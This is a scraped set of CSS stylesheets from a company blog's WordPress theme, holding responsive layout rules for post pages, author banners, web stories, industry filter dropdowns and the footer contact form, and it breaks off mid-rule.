    .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container {
        padding: 20px;
    }

    .related-services .common-btn {
        padding: 12px 18px;
    }

    .author-bio-main .author-box {
        margin: 0 25px;

    }

    .post-details-content {
        padding: 80px 0;
    }

    .common-section.common-section-details {
        padding: 80px 0 30px;
    }


    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

    .post-share-artical {
        margin: 0 25px 25px;
    }

    .post-share-artical span {
        max-width: 70%;
    }

}

@media screen and (max-width: 1200px) {

    .post-details-banner-inner {
        overflow: hidden;
        height: 500px;
    }

    .post-details-content {
        padding: 70px 0 70px;
    }

    .post-details-content .col-xl-2 {
        width: 300px;
    }

    .post-details-content .col-xl-8 {
        width: calc(100% - 300px);
    }

    .post-content-middle {
        padding: 0 30px 0 0;
    }
    
    .category-post-details {
        padding: 16px;
        border-radius: 16px;
        margin: 20px 0;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
    }

    .category-post-details ul {
        flex-wrap: nowrap;
    }

    .post-author {
        margin-left: 36px;
    }

    .post-content-middle p {
        margin-bottom: 20px;
    }

    .post-content-middle h2, .post-content-middle h3, .post-content-middle h4, .post-content-middle h5, .post-content-middle h6 {
        padding: 15px 0 15px;
    }

    .post-content-middle .wp-block-image {
        padding: 10px 0 25px;
    }

    .wp-block-quote p {
        margin: 0;
    }

    .author-bio-main .author-box {
        margin: 20px 30px 0 0;
    }

    /* .post-content-middle {
        display: none;
    } */

    .post-content-right .sidebar-inner .related-post .related-content a, .post-content-right .sidebar-inner .related-post .related-content h4 {
        -webkit-line-clamp: 2;
    }

    .related-services .common-btn {
        padding: 12px 18px;
    }

    /* .post-share-artical {
        display: none;
    } */

    .fixed-rightsidebar .post-share-artical {
        display: block;
        margin-top: 30px;
    }

    .common-section.common-section-details {
        padding: 70px 0 40px;
    }


    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

    .fixed-leftsidebar {
        display: none;
    }

     .post-share-artical span {
        max-width: 60%;
    }

    .post-share-artical {
        margin: 0 30px 15px 0;
    }
    

}

@media screen and (max-width: 991px) {

    .post-details-banner-inner {
        height: 50vw;
    }

    .post-details-content .col-xl-8 {
        width: calc(100% - 260px);
    }

    .post-content-middle {
        padding: 0 20px 0 0;
    }

    .post-details-content {
        padding: 60px 0 60px;
    }

    .category-post-details {
        padding: 16px;
        border-radius: 16px;
        margin: 20px 0;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
    }

    .post-details-content .col-xl-2 {
        width: 260px;
    }

    .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        /* height: 300px; */
    }

    .common-section.common-section-details {
        padding: 60px 0 25px;
    }

    .post-share-artical {
        margin: 0 30px 0 0;
    }

    .post-share-artical span {
        max-width: 100%;
    }

}
@media screen and (min-width: 576px) and (max-width: 767px) {

    .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        /* height: 220px; */
    }

}

@media screen and (max-width: 767px) {
    
    .post-details-banner-inner {
        overflow: hidden;
        height: 60vw;
    }

    .post-details-content {
        padding: 50px 0;
    }

    .post-details-content .col-xl-8 {
        width: 100%;
    }

    .post-content-middle {
        padding: 0;
    }

    .category-post-details {
        padding: 15px;
        border-radius: 16px;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
        margin: 20px 0;
    }

    .category-post-details ul {
        flex-wrap: nowrap;
    }

    .post-author {
        margin-left: 36px;
    }

    .post-content-middle p {
        margin-bottom: 15px;
    }

    .post-content-middle h2, .post-content-middle h3, .post-content-middle h4, .post-content-middle h5, .post-content-middle h6 {
        margin: 0;
        padding: 15px 0 10px;
    }

    .post-content-middle .wp-block-image {
        padding: 15px 0 15px;
    }

    .author-bio-main .author-box {
        margin: 0;
        padding: 20px;
        border-radius: 16px;
    }

    /* .post-content-middle {
        display: none;
    } */

    .post-details-content .col-xl-2 {
        width: 100%;
    }

    .post-share-artical {
        padding: 15px 15px 10px;
        border-radius: 16px;
        margin-top: 30px;
    }

    .sidebar-inner {
        margin-top: 30px;
    }

    .common-section.common-section-details {
        padding: 50px 0 20px;
    }

    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

    .related-post-blog-details {
        margin-top: 20px;
    }

    .related-post-blog-details span, .related-post-blog-details span a,
    .related-post-blog-details span:last-child {
        font-size: var(--font-size-14);
    }

    .related-post-blog-details span img {
        margin-right: 6px;
    }

    .wp-block-quote p {
        margin-bottom: 0;
    }

    .post-share-artical {
        margin: 0 0px 25px;
    }

    .post-share-artical .sfsi_widget {
        margin-top: 15px;
    }

}

@media screen and (min-width: 768px) and (max-width: 1200px) {

    .common-section.common-section-details.common-section-related .category-main .category-list .tabs-content {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-related .category-main .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 2.2 - 10px);
    }

}

@media screen and (min-width: 768px) and (max-width: 991px) {

    .common-section.common-section-details.common-section-related .category-main .category-list .tabs-content {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-related .category-main .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.8 - 10px);
    }


}

@media screen and (min-width: 576px) and (max-width: 767px) {
    
    .common-section.common-section-details.common-section-related .category-main .category-list .tabs-content {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-related .category-main .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.4 - 10px);
    }

}

/* Videos single page css */

.single-post-video {
    margin: 30px 0;
}

.single-post-video iframe {
    width: 100%;
    border-radius: 24px;
}

/* .post-details-content.post-details-single-common .post-content-right .related-services {
    margin-top: 0;
} */

.post-details-content.post-details-single-common .post-share-artical {
    display: block;
    margin-top: 20px;
}

/* .post-details-content.post-details-single-common .fixed-rightsidebar .post-content-right .related-services {
    display: none;
} */

@media screen and (max-width: 1599px) {

    .single-post-video iframe {
        height: 420px;
    }

}

@media screen and (max-width: 1400px) {
    
    .single-post-video iframe {
        height: 340px;
    }

}


@media screen and (max-width: 1200px) {

    .single-post-video iframe {
        height: 35vw;
    }

    .post-details-content.post-details-single-common .post-content-right .related-services {
        margin-top: 30px;
    }

    .post-details-content.post-details-single-common .fixed-rightsidebar .post-content-right .related-services {
        display: block;
    }

}

@media screen and (max-width: 991px) {

    .single-post-video iframe {
        height: 260px;
    }

    .post-details-content.post-details-single-common .post-content-right .related-services {
        margin-top: 30px;
    }

    .post-details-content.post-details-single-common .fixed-rightsidebar .post-content-right .related-services {
        display: block;
    }

}

@media screen and (max-width: 767px) {
    
    .single-post-video iframe {
        border-radius: 16px;
        height: 200px;
    }

    .post-details-content.post-details-single-common .fixed-leftsidebar {
        display: block;
    }

}

.common-section.common-section-details .common-title h2 {
    font-size: var(--font-size-40);
    display: flex;
    align-items: center;
    justify-content: center;
}

.common-section.common-section-details .common-title h2 a {
    padding: 0;
    font-size: 16px;
    width: 36px;
    height: 36px;
    margin-left: 15px;   
}

.common-section.common-section-details .common-title h2 a i {
    transform: rotate(45deg);
}
/* subscribers-single-post */

.subscribers-single-post {
    position: relative;
    overflow: hidden;
    margin: 30px 0;
    border-radius: 24px;
}

.subscribers-single-post .subscribers-content {
    padding: 29px 43px;
    width: 75%;
}

.subscribers-single-post .subscribers-content h6 {
    color: var(--color-white);
    font-size: var(--font-size-30);
    font-style: normal;
    font-weight: var(--mi-font-weight-semibold);
    line-height: 26px;
    margin: 0;
    padding: 0;
}

.subscribers-single-post .subscribers-content p {
    color: var(--color-white);
    font-size: var(--font-size-18);
    font-style: normal;
    font-weight: var(--mi-font-weight-regular);
    line-height: 160%;
}

.subscribers-single-post .subscribers-content .common-btn {
    background: var(--color-white);
}

.subscribers-single-post.whitepaper-single-post {
    background: no-repeat center/100% 100% url("../images/read-whitepaper.webp");
}

.subscribers-single-post.whitepaper-single-post h6 {
    font-size: var(--font-size-30);
    line-height: 140%;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content h6 {
    margin-bottom: 5px;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn {
    background: var(--color-white);
    /* color: var(--color-black); */
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn:hover {
    box-shadow: none;
    background-color: transparent;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn:after {
    background: var(--color-mi-black-onyx);
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn.whitepaper-btn {
    margin-top: 15px;
}

.subscribers-single-post .subscribers-content .common-btn {
    padding: 13px 20px;
    /* color: var(--color-black); */
    font-weight: var(--mi-font-weight-medium);
}

.subscribers-single-post.podcasts-single-post {
    background: var(--color-black);
    padding: 24px 40px;
}

.subscribers-single-post.podcasts-single-post .subscribers-content {
    padding: 0;
    width: 100%;
}

.subscribers-single-post.podcasts-single-post .subscribers-content h6 {
    font-size: var(--font-size-30);
    line-height: 140%;
    margin-bottom: 20px;
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
    border: 1px solid rgba(255, 255, 255, 0.40);
    background: var(--color-black);
    color: var(--color-white);
    display: inline-flex;
    align-items: center;
    margin-right: 16px;
    padding: 8px 20px;
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn::before {
    background: var(--color-white);
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:hover span {
    color: var(--color-black);
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:hover.apple-btn span img {
    filter: invert(100%)
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn img {
    padding-right: 10px;
}

.podcasts-single-media img {
    width: 100%;
}

.subscribers-single-post.whitepaper-single-post .modal-content .modal-header {
    border: none;
    padding: 40px 40px 0;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-content .modal-header h3 {
    color: var(--color-black);
    font-size: var(--font-size-26) !important;
    font-style: normal;
    font-weight: var(--mi-font-weight-medium);
    line-height: normal;
    margin: 0;
    padding: 0;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body {
    padding: 40px;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p span,
.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form br {
    display: none;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p input {
    color: var(--color-black-50);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-light);
    line-height: normal;
    opacity: var(--mi-opacity);
    background: var(--color-mi-white);
    padding: 11px 10px 10px 0;
    border: none;
    border-bottom: 1px solid #E6E6E6;
    width: 100%;
    min-height: 56px;
    outline: none;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form input[type="submit"].submit {
    color: var(--color-white);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: var(--color-black);
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    outline: none;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form input[type="submit"].submit:hover {
    color: var(--color-black);
    background: var(--color-white);
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body span {
    color: var(--color-black-50);
    font-size: 12px;
    font-style: normal;
    font-weight: var(--mi-font-weight-medium);
    line-height: 140%; /* 16.8px */
    margin-top: 40px;
    display: block;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body span a {
    text-decoration-line: underline;
    color: var(--color-mi-black-onyx);
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p input::placeholder {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    opacity: var(--mi-opacity);
}

.subscribers-single-post.whitepaper-single-post .modal .btn-close:focus {
    outline: 0;
    box-shadow: none;
}

.email_download_link .ed_form {
    text-align: center;
}

/* post-social-share  */

@media screen and (max-width: 1400px) {
    
    .subscribers-single-post {
        margin: 30px 0;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        padding: 10px 20px;
    }

    .subscribers-single-post .subscribers-content {
        padding: 34px;
        width: 100%;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content h6 {
        line-height: 30px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 34px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 8px;
        padding: 10px 10px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }


}

@media screen and (max-width: 1200px) {
    
    .subscribers-single-post {
        margin: 30px 0;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        padding: 10px 20px;
    }

    .subscribers-single-post .subscribers-content {
        padding: 34px;
        width: 100%;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content h6 {
        line-height: 30px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 34px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 8px;
        padding: 10px 10px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 2.2 - 10px);
    }

}

@media screen and (max-width: 991px) {
    
    .subscribers-single-post {
        margin: 40px 0;
    }

    .subscribers-single-post .subscribers-content {
        padding: 20px;
        width: 100%;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        padding: 10px 20px;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 20px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 10px;
        padding: 10px 14px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }

    .subscribers-single-post .subscribers-content p {
        margin-bottom: 20px;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.8 - 10px);
    }


}

@media screen and (max-width: 767px) {
    
    .subscribers-single-post {
        margin: 40px 0;
    }

    .subscribers-single-post .subscribers-content {
        padding: 20px;
        width: 100%;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 20px 11px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 20px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 5px;
        padding: 10px 10px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }

    .common-section.common-section-details .common-title h2 {
        justify-content: space-between;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.4 - 10px);
    }    
}

@media screen and (max-width: 576px) {
    
    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        width: calc(100% / 1 - 0px);
    }

}

/* popup */

.subscribers-single-post.whitepaper-single-post .modal-dialog {
    --bs-modal-width: 760px;
}

@media screen and (max-width: 991px) {
    
    .subscribers-single-post.whitepaper-single-post .modal-content .modal-header {
        padding: 20px 20px 0;
    }

    .subscribers-single-post.whitepaper-single-post .modal .modal-body {
        padding: 20px;
    }
    
    .subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form input[type="submit"].submit {
        padding: 12px 25px;
        margin-top: 10px;
    }

    .subscribers-single-post.whitepaper-single-post .modal .modal-body span {
        margin-top: 30px;
    }

    .subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p input {
        min-height: 50px;
    }

}

@media screen and (max-width: 767px) {

    .modal-header .btn-close {
        position: absolute;
        top: 10px;
        right: 10px;
    }

}

.post-details-content.post-details-single-common .post-content-middle .blog-common-title h1 {
    margin-bottom: 25px;
}

.subscribers-single-post.podcasts-single-post .podcasts-single-media img {
    width: auto;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content {
    padding: 44px;
}

@media screen and (max-width: 1400px) {
    
    .subscribers-single-post.whitepaper-single-post .subscribers-content {
        padding: 34px;
    }

}

@media screen and (max-width: 991px) {
    
    .subscribers-single-post.whitepaper-single-post .subscribers-content {
        padding: 20px 11px;
    }    

    .post-share-artical ul {
        padding: 10px 0 0 0;
    }

}

.podcast-music + .subscribers-single-post.podcasts-single-post {
    margin-top: -25px;
}

/* siderbar-project button css */

.siderbar-project {
    margin-top: 30px;
}

.related-services .siderbar-project .common-btn {
    margin-top: 0;
}

/* .modal-dialog-scrollable .modal-content {
    max-height: 600px;
} */

.single-post strong,
.single-post b {
    font-weight: 600;
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/author.css?ver=200126063752
body_size: 448
content:
.author-banner-main {
    padding: 180px 0 140px;
}

.author-info-bg {
    width: 1080px;
    margin: auto;
}

.author-info-bg .author-image-content span {
    background: #B5F1CC;
    font-size: var(--font-size-16);
    text-transform: capitalize;
    padding: 10px 14px;
    display: inline-block;
    border-radius: 99em;
    margin-bottom: 20px;
}

.author-title-profile {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
    margin-bottom: 20px;
}

.author-title-profile img {
    border-radius: 99em;
}

.author-title-profile h2 {
    font-size: var(--font-size-80);
    line-height: var(--line-height-90);
    margin: 0;
}

.author-image-content p {
    font-size: var(--font-size-18);
    font-weight: var(--mi-font-weight-light);
    margin: 0;
}

.author-box .post-share-artical {
    background: transparent;
    padding: 0 0 0 10px;
    margin: 0;
}

.author-box .post-share-artical ul {
    padding: 0;
}

.author-box .post-share-artical ul li a {
    width: 30px;
    height: 30px;
}

.author-box .post-share-artical ul li a img {
    border-radius: 0;
    width: 18px;
    height: 18px;
}

@media screen and (max-width: 1599px) {
    
    .author-banner-main {
        padding: 90px 0;
    }

}


@media screen and (max-width: 1400px) {
    
    .author-banner-main {
        padding: 80px 0;
    }

}

@media screen and (max-width: 1200px) {
    
    .author-banner-main {
        padding: 70px 0;
    }

    .author-info-bg .author-image-content span {
        margin-bottom: 15px;
    }

    .author-info-bg {
        width: 100%;
        margin: auto;
    }

    .author-title-profile {
        gap: 15px;
        margin-bottom: 15px;
        flex-wrap: wrap;
    }

}

@media screen and (max-width: 991px) {
    
    .author-banner-main {
        padding: 60px 0;
    }

    .author-info-bg {
        width: 100%;
        margin: auto;
    }

    .author-title-profile {
        gap: 15px;
        margin-bottom: 15px;
        flex-wrap: wrap;
    }

    .author-title-profile img {
        width: 80px;
        height: 80px;
    }

}

@media screen and (max-width: 767px) {
    
    .author-banner-main {
        padding: 50px 0;
    }

    .author-title-profile {
        gap: 10px;
        margin-bottom: 10px;
        flex-wrap: wrap;
    }

    .author-title-profile img {
        width: 70px;
        height: 70px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/web-stories.css?ver=200126063752
body_size: 179
content:
.common-section.web-stories-main {
    padding-bottom: 0;
    overflow: hidden;
}

.web-stories-main .category-grid .category-media {
    height: auto;
}

.web-stories-main .btn__wrapper {
    padding: 50px 0 50px;
}

.common-section.web-stories-main .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: auto;
}

@media screen and (max-width: 1400px) {

    .common-section.web-stories-main {
        padding-bottom: 30px;
    }

    .web-stories-main .btn__wrapper {
        padding: 30px 0 50px;
    }

}

@media screen and (max-width: 1200px) {

    .common-section.web-stories-main {
        padding-bottom: 20px;
    }

    .web-stories-main .btn__wrapper {
        padding: 20px 0 50px;
    }

}

@media screen and (max-width: 1024px) {

    .common-section.web-stories-main {
        padding-bottom: 10px;
    }

    .web-stories-main .btn__wrapper {
        padding: 0 0 50px;
    }

}

@media screen and (max-width: 576px) {

    .web-stories-main .btn__wrapper {
        padding: 50px 0 0;
    }

    /*.podcast-listing .category-main .category-grid:last-child {
        margin-bottom: 0;
    }*/

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/industries.css?ver=200126063752
body_size: 1055
content:
.industry-filter {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 40px;
}

.industry-filter p {
    font-size: var(--font-size-18);
    font-weight: var(--mi-font-weight-light);
    color: var(--color-black);
    margin-right: 10px;
    margin-bottom: 0;
}

.industry-select {
    height: 42px;
    width: 300px;
    position: relative;
    margin-right: 0.625rem;
}

.content-filter-dd {
    width: 100%;
    padding: 0;
    border-radius: calc(42px / 2);
    position: absolute;
    z-index: 100;
    color: var(--color-black);
    list-style-type: none;
}

.content-filter-dd > li {
    position: relative;
    color: var(--color-black);
}

.content-filter-dd > li .industry-select-title {
    color: var(--color-black);
    padding: 0 0.625rem;
    cursor: pointer;
    font-size: var(--font-size-18);
    background: #E8E8E8;
    padding: 0.625rem;
    border-radius: calc(42px / 2);
    position: relative;
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
}

.content-filter-dd > li .industry-select-title::before {
    background: url('../images/expand_more.svg') no-repeat scroll 95% center;
    position: absolute;
    content: '';
    width: 12px;
    height: 8px;
    right: 15px;
    bottom: 0;
    top: 0;
    z-index: 103;
    margin: auto;
}

.content-filter-dd li.active .industry-select-title {
    border-color: rgba(59, 65, 64, 0.2);
}

.content-filter-dd > li {
    position: relative;
    cursor: pointer;
}

.industry-select .content-filter-dd > li > .dd-industry {
    display: none;
    width: 100%;
    background-color: transparent;
    padding: 0.625rem;
    list-style: none;
    background: #F7F7F7;
    border-radius: 20px;
    border: 1px solid rgba(59, 65, 64, 0.2);
    margin-top: 6px;
}

.industry-select .content-filter-dd > li.active > .dd-industry {
    display: block;
}

.industry-select .content-filter-dd > li > .dd-industry li {
    color: var(--color-black);
    padding: 6px 14px;
    font-weight: var(--mi-font-weight-regular);
    font-size: var(--font-size-16);
}

.industry-select .content-filter-dd > li > .dd-industry li:hover {
    background: #E6E6E6;
    border-radius: 99em;
}

.industry-select .content-filter-dd > li > .dd-industry li a {
    color: var(--color-black);
    font-weight: var(--mi-font-weight-regular);
    font-size: var(--font-size-16);
    display: block;
}

.industry-select .content-filter-dd > li > .dd-industry li:before {
    display: none;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group {
    display: flex;
    align-items: center;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group input {
    padding: 0;
    height: initial;
    width: initial;
    margin-bottom: 0;
    display: none;
    cursor: pointer;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group label {
    position: relative;
    cursor: pointer;
    display: flex;
    align-items: center;
    width: 100%;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group label:before {
    content: '';
    -webkit-appearance: none;
    background-color: transparent;
    border: 2px solid var(--color-black);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05), inset 0px -15px 10px -12px rgba(0, 0, 0, 0.05);
    padding: 7px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
    margin-right: 10px;
    border-radius: 4px;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group input:checked + label:after {
    content: '';
    display: block;
    position: absolute;
    top: 5px;
    left: 6px;
    width: 6px;
    height: 10px;
    border: solid var(--color-black);
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.filter-utils {
    margin-top: 8px;
    display: flex !important;
    align-items: center;
    justify-content: space-between;
    background: #E6E6E6;
    border-radius: 99em;
}

.industry-select .content-filter-dd > li > .dd-industry li.filter-utils {
    padding: 10px 14px;
}

.filter-utils .reset-btn {
    background: transparent;
    color: var(--color-black);
    padding: 0;
}

.filter-utils .reset-btn img {
    width: 16px;
}

.filter-utils a {
    background: var(--color-black);
    font-size: var(--font-size-16);
    padding: 5px 20px;
    color: var(--color-white);
}

.filter-utils a#apply-tax-filter {
    color: var(--color-white) !important;
    border-radius: 99em;
}

@media screen and (max-width: 767px) {

    .industry-filter {
        justify-content: start;
        margin-top: 15px;
    }

    .industry-filter p {
        display: block;
        width: 100%;
        margin-bottom: 10px;
    }

    .industry-select {
        width: calc(100% / 2 - 5px);
    }

    .industry-select.industry-select-topics {
        margin-right: 0;
    }

}

@media screen and (max-width: 576px) {
    
    .industry-filter p {
        margin-right: 0;
        margin-bottom: 0;
    }

    .industry-select {
        width: 100%;
        margin-top: 20px;
        margin-right: 0;
    }

    .content-filter-dd {
        z-index: 5;
    }

    .industry-select.industry-select-topics .content-filter-dd {
        z-index: 4;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/footer.css?ver=200126063752
body_size: 4193
content:
/* Footer Css */

.footer-main {
    border-top: 1px solid rgba(17, 17, 17, 0.10);
    background: var(--color-black);
    position: relative;
    padding: 100px 0 0;
    overflow: hidden;
}

@media screen and (min-width: 1401px) {

    .footer-main .container {
        max-width: 1440px;
    }

}

.contact-box {
    padding: 35px;
    background-color: #252b2b;
    border: 1px solid #3b4040;
    margin-right: 40px;
    border-radius: 24px;
}

.contact-other {
    margin-left: 4px;
}

.contact-inner .widget.widget_block > p {
    display: none;
}

.contact-inner h3 {
    font-size: 26px;
    line-height: 2rem;
    color: var(--color-white);
    margin: 0;
}

.contact-inner .contact-frm {
    /* margin-top: 10px; */
}

.contact-inner .contact-frm .input-control p {
    margin-bottom: 0;
    margin-top: 1.5rem;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid var(--clr-dark-black);
    border-radius: 0;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 1rem;
    color: rgba(255, 255, 255, 0.5);
    border: none;
    border-bottom: 1px solid #3b4040;
    width: 100%;
    font-weight: var(--mi-font-weight-light);
    font-size: 16px;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
    padding: 0.375rem 1rem;
    height: 100px;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control::placeholder {
    color: var(--color-mi-white);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control:focus-visible {
    outline: none;
}

.custom-file-upload {
    color: var(--color-white);
    position: relative;
    transition: 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
    cursor: pointer;
    padding: 14px;
    border: 1px dashed rgba(255,255,255,0.15);
    margin: 1.5rem 0 0;
}

.custom-file-upload p {
    margin: 0;
    color: rgba(255, 255, 255, 0.6);
    font-size: 12px;
    font-style: normal;
    font-weight: var(--font-weight-medium);
    line-height: normal;
}

.custom-file-upload span {
    color: var(--color-white);
    font-size: 16px;
    font-style: normal;
    font-weight: var(--font-weight-medium);
    line-height: normal;
    display: flex;
    align-items: center;
}

.custom-file-upload p:last-child {
    margin-top: 14px;
}

.custom-file-upload span svg {
    margin-right: 10px;
}

.custom-file-upload input {
    display: block;
    font-size: 0;
    position: absolute;
    width: 130px;
    height: 23px;
    top: 0;
    left: 0;
    opacity: 0;
}

.submit-btn p {
    margin: 1rem 0 0;
    position: relative;
    text-transform: uppercase;
    color: var(--color-black);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: #FFFFFF;
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #FFFFFF;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
}

.submit-btn p i {
    transition: transform 0.3s ease;
}

.submit-btn p i::before {
    color: var(--color-black);
}

.submit-btn p:hover i {
    transform: rotate(45deg);
}

.submit-btn p:hover i::before {
    color: var(--color-white);
}

.submit-btn p:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: var(--color-black);
    top: 0;
    left: 0;
    border-radius: 30px;
    pointer-events: none;
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.3s;
}

.submit-btn p:hover:before {
    transform-origin: 0% 50%;
    transform: scale3d(1, 1, 1);
}

.submit-btn p:hover span.s-btn-text {
    color: var(--color-white);
    position: relative;
}

.submit-btn .wpcf7-form-control.wpcf7-submit {
    opacity: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 5;
}

.contact-frm .wpcf7-not-valid-tip {
    font-size: 14px;
    margin-top: 5px;
}

.submit-btn .wpcf7-spinner {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    top: 0;
}

.wpcf7-response-output {
    color: var(--color-white);
    font-weight: var(--font-weight-medium);
}

.footer-logo {
    display: flex;
    flex-wrap: wrap;
}

.footer-logo .col-lg-3 {
    margin-top: 33px;
